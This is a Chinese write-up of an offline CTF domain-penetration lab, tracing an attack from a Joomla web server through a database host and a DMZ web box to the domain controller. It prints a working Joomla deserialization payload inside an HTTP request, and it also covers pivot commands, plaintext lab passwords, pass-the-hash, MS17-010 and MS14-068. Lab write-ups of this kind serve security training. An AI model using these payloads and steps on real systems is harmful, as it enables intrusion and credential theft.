域渗透复盘(安洵CTF线下)

复盘线下域渗透环境Write Up



0x01 外网web到DMZ进域

外网web入口

joomla应用 192.168.0.5



反序列化打下来

GET /index.php HTTP/1.1

Host: 192.168.0.5

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/ Firefox/30.0

x-forwarded-for: }__test|O::"JDatabaseDriverMysqli"::{s::"fc";O::"JSimplepieFactory"::{}s::"disconnectHandlers";a::{i:;a::{i:;O::"SimplePie"::{s::"sanitize";O::"JDatabaseDriverMysql"::{}s::"feed_url";s::"eval(base64_decode($_POST[111]));JFactory::getConfig();exit;";s::"cache_name_function";s::"assert";s::"cache";b:;s::"cache_class";O::"JDatabaseDriverMysql"::{}}i:;s::"init";}}s::"connection";b:;}ð

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Cookie: 80769d143cf4e67e347c880ead30ac73=djsjbbmhgdsrk6dn0iad8v19u2; b812b2d89fbf4cac6fc4b47aa2976990=hicdivfaafd7h0d29oj2d60v47

Connection: close

Upgrade-Insecure-Requests: 1

POST /index.php HTTP/1.1

Host: 192.168.0.5

User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/ Firefox/56.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 3

Cookie: 80769d143cf4e67e347c880ead30ac73=djsjbbmhgdsrk6dn0iad8v19u2; b812b2d89fbf4cac6fc4b47aa2976990=hicdivfaafd7h0d29oj2d60v47

Connection: close

Upgrade-Insecure-Requests: 1 111=cGhwaW5mbygpOw%3d%3d





拿到这台web1权限后 发现站库分离 mysql数据库为同192段的192.168.0.6





发现是root用户

UDF提权拿到web1-DB的权限。

直连192.168.0.6发现有限制,所以通过web1服务器代理连接web1-db



查看secure_file_priv

root用户直接改

mysql 5.6.34版本以后 secure_file_priv的值默认为NULL

真实比赛时候这里是给改了的 ,不过也可以使用慢查询getshell 而且web1和web1-db本地管理密码是可以撞出来的 。

web1-db在192段测试可以出外网的 点马

这台db权限稳了以后,打dmz进域。









然后发现web1-db双网卡 有10段的ip 扫描存活发现10.0.0.4开放80 开socks代理打这台web

工具无所谓 ew这些一样的。





扫描目录发现shell.php为一句话 可尝试爆破 cms采用tp3 后台爆破后存在弱口令

登录后台发现界面功能中的模版管理 getshell

至此看到域。

C:\phpStudy\PHPTutorial\WWW\> ipconfig /all Windows IP Configuration Host Name . . . . . . . . . . . . : corework-websrv1

Primary Dns Suffix . . . . . . . : corework.com

Node Type . . . . . . . . . . . . : Unknown

IP Routing Enabled. . . . . . . . : No

WINS Proxy Enabled. . . . . . . . : No

DNS Suffix Search List. . . . . . : corework.com Ethernet adapter 本地连接 : Connection-specific DNS Suffix . :

Description . . . . . . . . . . . : Intel(R) PRO/ MT Network Connection #

Physical Address. . . . . . . . . : -0C---EF-5A

DHCP Enabled. . . . . . . . . . . : No

IP Address. . . . . . . . . . . . : 192.168.0.5

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : 192.168.0.0

DNS Servers . . . . . . . . . . . : 8.8.8.8 Ethernet adapter 本地连接: Connection-specific DNS Suffix . :

Description . . . . . . . . . . . : Intel(R) PRO/ MT Network Connection

Physical Address. . . . . . . . . : -0C---EF-

DHCP Enabled. . . . . . . . . . . : No

IP Address. . . . . . . . . . . . : 10.0.0.4

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : 10.0.0.0

DNS Servers . . . . . . . . . . . : 10.0.0.3

0x02 域内横向

这里域内web可以直接出外网 还是宽松了很多 。

而大多时候域中很多服务器出不了外网 只有跳板访问,这里就不直接反弹外网了,假设这里并不能直接出外网,种个正向跳板。

run sc \\10.0.0.4 config msdtc obj=localsystem

run sc \\10.0.0.4 stop msdtc

run sc \\10.0.0.4 start msdtc

link 10.0.0.4

域中第一台web也就是srv1稳下来后 进行横向扩权限 探测发现10段中存在以下主机

10.0.0.4 win2003

10.0.0.3 win2008 DC

10.0.0.8 win7



尝试抓密码

cs自带的只能部分 上exe的

web1密码:

本机:

administrator / CQXzxc! 域成员;

webadmin / web#Admin998

打了1997补丁还是可以pth传递 这里直接有明文 撞。

哈希传递发现同webadmin帐号可登录另一台win2003 srv2 10.0.0.5



而在这台上发现vpn拨号 以及172段的网卡。

Windows IP Configuration Host Name . . . . . . . . . . . . : corework-09b6ed

Primary Dns Suffix . . . . . . . : corework.com

Node Type . . . . . . . . . . . . : Unknown

IP Routing Enabled. . . . . . . . : No

WINS Proxy Enabled. . . . . . . . : No

DNS Suffix Search List. . . . . . : corework.com Ethernet adapter VPN - VPN Client: Media State . . . . . . . . . . . : Media disconnected

Description . . . . . . . . . . . : VPN Client Adapter - VPN

Physical Address. . . . . . . . . : -AC--F1-A2-1E Ethernet adapter 本地连接: Connection-specific DNS Suffix . :

Description . . . . . . . . . . . : Intel(R) PRO/ MT Network Connecti

Physical Address. . . . . . . . . : -0C--0B-DC-

DHCP Enabled. . . . . . . . . . . : No

IP Address. . . . . . . . . . . . : 10.0.0.5

Subnet Mask . . . . . . . . . . . : 255.255.255.0

Default Gateway . . . . . . . . . : 10.0.0.0

DNS Servers . . . . . . . . . . . : 10.0.0.3



10.0.0.5 srv2密码:

本机:

administrator / ojx%987AAA 域成员;

webadmin / web#Admin998

10.0.0.5的机子撞密码得到win7(10.0.0.8)权限:

dir \\10.0.0.8\c$ \\10.0.0.8\c$ 的目录 // : AUTOEXEC.BAT

// : CONFIG.SYS

// : <DIR> Documents and Settings

// : <DIR> mimikatz

// : <DIR> mimikatz_trunk

// : <DIR> Program Files

// : <DIR> WINDOWS

// : <DIR> wmpub

个文件 字节

个目录 ,,, 可用字节

这里的win7可以直接出来,所以可以再点个反向,但是如果出不来 又要做一层代理 三层代理 用win7打域控



这里域内主机都开了445 所以17010必须尝试 无果后尝试14068



这里直接开的3389 来14068攻击

生成凭据:

传递内存:

拿到域控DC.

srv2这台还发现vpn的172段 拨过去。

拨进去发现172.16段存在另一台win7 172.16.0.6

尝试17010 拿到权限。

C:\Users\Administrator>hostname

WIN-6DPULQIIMAD C:\Users\Administrator>whoami

win-6dpulqiimad\administrator C:\Users\Administrator>ipconfig Windows IP 配置 以太网适配器 VPN - VPN Client: 媒体状态 . . . . . . . . . . . . : 媒体已断开

连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . :

本地链接 IPv6 地址. . . . . . . . : fe80::d53e:8c8:e908:65d1%

IPv4 地址 . . . . . . . . . . . . : 172.16.0.6

子网掩码 . . . . . . . . . . . . : 255.255.255.0

默认网关. . . . . . . . . . . . . : 172.16.0.0 隧道适配器 isatap.{B8A8B4D0-D928-4B6C-BBB5-169CD3DD0A56}: 媒体状态 . . . . . . . . . . . . : 媒体已断开

连接特定的 DNS 后缀 . . . . . . . : 隧道适配器 isatap.{171C28A5-5AAC-40B1-A703-5653E5691E94}: 媒体状态 . . . . . . . . . . . . : 媒体已断开

连接特定的 DNS 后缀 . . . . . . . :

结束。

最后的这次域渗透结构图

域渗透复盘(安洵CTF线下)的更多相关文章

- CTF线下防御战 — 让你的靶机变成“铜墙铁壁”

本文首发安全客,未经允许禁止转载.原文链接 一. 前言 随着CTF的普及,比赛的形式也有了越来越多的花样,对于线下赛来说,开始出现了安全加固或者防御战之类的环节,亦或者因为拿下靶机后不希望其他攻击者进 ...

- CTF线下赛AWD模式下的生存技巧

作者:Veneno@Nu1L 稿费:200RMB 投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿 原文:https://www.anquanke.com/post/id/8467 ...

- CTF线下赛AWD套路小结

近打了2场CTF线下赛,把AWD模式中的一些小套路做一些总结,本人web狗,二进制部分就不班门弄斧了. 一. AWD模式简介 AWD:Attack With Defence,比赛中每个队伍维护多台服务 ...

- ctf线下赛中检测外来IP的shell脚本

该脚本可用于ctf线下赛中,用来检测攻击IP的接入,及时做出响应. #!/bin/bash #写自己队的ip ipA="172.22.60.230" ipB="172.2 ...

- CTF线下awd攻防文件监控脚本

CTF线下awd攻防赛中常用一个文件监控脚本来保护文件,但是就博主对于该脚本的审计分析 发现如下的问题: 1.记录文件的路径未修改导致log暴露原文件备份文件夹:drops_JWI96TY7ZKNMQ ...

- CTF线下攻防赛

SSH登陆 两三个人进行分工,一个粗略的看下web,有登陆口的话,就需要修改密码,将情况反馈给队友,让登陆ssh的小伙伴进行密码的修改,改成炒鸡复杂.然后将Web目录下载下来,上WAF.文件监控.端口 ...

- 中国电信线CTF线下选拨writeup

[盟军密码|30分] 二战时盟军截获德军一段密码,密文为:0000011000000000101010110111000011000111100011110001001100111000111001( ...

- ctf线下赛中关闭非法用户shell脚本

linux中三类用户:根用户,虚拟用户,普通用户. 其中普通用户的UID一般介于500-6000之间. #!/bin/bash for uid in $( cat /etc/passwd | cut ...

- 用实力燃爆暑期丨i春秋渗透测试工程师线下就业班开课了!

i春秋&赛虎暑期渗透测试工程师线下就业班开课了! 本期开班地点:北京,面授脱产:四个月. 如果这次没来得及报名的同学也可以选择9月份广州的班次,具体开班时间请咨询谢老师:18513200565 ...

随机推荐

- Python接口自动化基础---token鉴权

有些登录使用cookie,有些登录需要token验证,token传参一般有两种形式,一种是在请求头中,一种是使用URL传参 这里举例说明一下请求头中的token方式: #登录 param1={'use ...

- 【转载】C#中string类使用Substring方法截取字符串

在C#的字符串操作过程中,截取字符串是一种常见的字符串操作,可使用string类的Substring方法来完成字符串的截取操作,该方法支持设定截取的开始位置以及截取的字符串长度等参数,Substrin ...

- 通过Git和GitHub项目管理

用Git来管理代码文件 安装环境 windows 首先是安装git: 1.到git官网下载一个安装包 2.安装git,详细过程略 3.打开项目文件夹,并鼠标右击,打开git bash 4.从未使用过g ...

- Python2 和 pip2 存在, Python3 也存在,但是 pip3 不存在的解决办法

sudo curl https://bootstrap.pypa.io/get-pip.py -o get-pip.py sudo python3 get-pip.py 输入两行命令即可

- 学习python的日常3

python的一些高级特性: 切片(跟名字一样,把一个完整的东西选取一部分自己想要的去切下来):通过切片可以快速的去除一些元素,只要确定好索引位置,避免的循环导致的多写代码 数组,元组,字符串都可以用 ...

- springboot2.1.3+Junit4 单元测试

引入依赖的包: <dependency> <groupId>org.mockito</groupId> <artifactId>mockito-core ...

- zabbix的psk加密结合zabbix_get取值

转载:https://www.xj123.info/7386.html 参考文档:https://www.zabbix.com/documentation/3.0/manpages/zabbix_ge ...

- ISCC之msc_无法运行的exe

打开hxd,里面老长一串base64 解码试了一下,解出来是png文件头,但是图片有错误 百度了一下,PNG文件头是89 50 4E 47 0D 0A 1A 0A 再回去看 改成0A了事, 出来一张二 ...

- Java精通并发-synchronized关键字原理详解

关于synchronized关键字原理其实在当时JVM的学习[https://www.cnblogs.com/webor2006/p/9595300.html]中已经剖析过了,这里从研究并发专题的角度 ...

- nginx简单学习

1.nginx的安装 .yum解决编译nginx所需的依赖包,之后你的nginx就不会报错了 yum install gcc patch libffi-devel python-devel zlib- ...